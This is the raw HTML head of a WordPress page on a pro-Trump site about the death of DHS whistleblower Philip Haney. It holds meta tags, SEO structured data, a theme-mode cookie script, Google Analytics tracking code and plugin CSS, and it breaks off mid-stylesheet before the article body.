

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/
body_size: 76527
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


	
	

					<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2020/02/barack-obama-1-1200x630.jpg">
		
<meta name="norton-safeweb-site-verification" content="trdy7bp6-jd5zwuox0niz8hhrxkyy2fo1ffg281wb7vhq8sdya8qjiz2n9gr9oypkxi3btzyi05bvv-i9hfz63fc-z6-4yzbw8-wlxbts56qbpfp1u3lq220l3545w6n" />
<meta property="fb:app_id" content="832393870616384" />

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://welovetrump.com/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Philip Haney, an Obama DHS Whistleblower, Found Dead; Coroner Says Suicide Reports Are &quot;Misinformation&quot;</title>
	<link rel="canonical" href="https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Philip Haney, an Obama DHS Whistleblower, Found Dead; Coroner Says Suicide Reports Are &quot;Misinformation&quot;" />
	<meta property="og:description" content="NATIONAL POLL: Should Fauci Be Prosecuted For LYING To Congress? An Obama administration-era whistleblower has been found dead. Philip Haney, a Department of Homeland Security (DHS) whistleblower, was an outspoken critic of the Obama administration. Specifically, he criticized the administration&#8217;s handling of radical Jihadist elements and Islamic terrorism. He was found with a single gunshot..." />
	<meta property="og:url" content="https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/" />
	<meta property="og:site_name" content="We Love Trump" />
	<meta property="article:published_time" content="2020-02-26T20:38:17+00:00" />
	<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2020/02/barack-obama-1-1200x630.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="daniel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/#article","isPartOf":{"@id":"https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/"},"author":{"name":"daniel","@id":"https://welovetrump.com/#/schema/person/7e6d46cd2d11b13349bbeed3aaaf4dd8"},"headline":"Philip Haney, an Obama DHS Whistleblower, Found Dead; Coroner Says Suicide Reports Are &#8220;Misinformation&#8221;","datePublished":"2020-02-26T20:38:17+00:00","dateModified":"2020-02-26T20:38:17+00:00","mainEntityOfPage":{"@id":"https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/"},"wordCount":70,"commentCount":0,"publisher":{"@id":"https://welovetrump.com/#organization"},"image":{"@id":"https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2020/02/barack-obama-1.jpg","keywords":["whistleblower"],"articleSection":["Barack Obama"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/#respond"]}]},{"@type":"WebPage","@id":"https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/","url":"https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/","name":"Philip Haney, an Obama DHS Whistleblower, Found Dead; Coroner Says Suicide Reports Are \"Misinformation\"","isPartOf":{"@id":"https://welovetrump.com/#website"},"primaryImageOfPage":{"@id":"https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/#primaryimage"},"image":{"@id":"https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2020/02/barack-obama-1.jpg","datePublished":"2020-02-26T20:38:17+00:00","dateModified":"2020-02-26T20:38:17+00:00","breadcrumb":{"@id":"https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/#primaryimage","url":"https://welovetrump.com/wp-content/uploads/2020/02/barack-obama-1.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/02/barack-obama-1.jpg","width":1200,"height":812},{"@type":"BreadcrumbList","@id":"https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://welovetrump.com/"},{"@type":"ListItem","position":2,"name":"Philip Haney, an Obama DHS Whistleblower, Found Dead; Coroner Says Suicide Reports Are &#8220;Misinformation&#8221;"}]},{"@type":"WebSite","@id":"https://welovetrump.com/#website","url":"https://welovetrump.com/","name":"We Love Trump","description":"MAGA!","publisher":{"@id":"https://welovetrump.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://welovetrump.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://welovetrump.com/#organization","name":"We Love Trump","url":"https://welovetrump.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/logo/image/","url":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"We Love Trump"},"image":{"@id":"https://welovetrump.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://welovetrump.com/#/schema/person/7e6d46cd2d11b13349bbeed3aaaf4dd8","name":"daniel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/person/image/","url":"https://welovetrump.com/wp-content/uploads/avatars/128/608586477a8e8-bpfull.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/avatars/128/608586477a8e8-bpfull.jpg","caption":"daniel"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Feed" href="https://welovetrump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Comments Feed" href="https://welovetrump.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="1" data-sampling-rate="13" data-api-url="https://welovetrump.com/wp-json/wordpress-popular-posts" data-post-id="23864" data-token="f2a9dd9bd1" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Philip Haney, an Obama DHS Whistleblower, Found Dead; Coroner Says Suicide Reports Are &#8220;Misinformation&#8221; Comments Feed" href="https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K6H9SEWHE9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/welovetrump.com\/2020\/02\/26\/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K6H9SEWHE9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K6H9SEWHE9', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='zombify-iconfonts-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/fonts/icon-fonts/icomoon/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_editor.pkgd.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/zombify-plugins.min.css?ver=1.7.0' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #dd3333;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #dd3333;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #dd3333;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://welovetrump.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1752542102' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 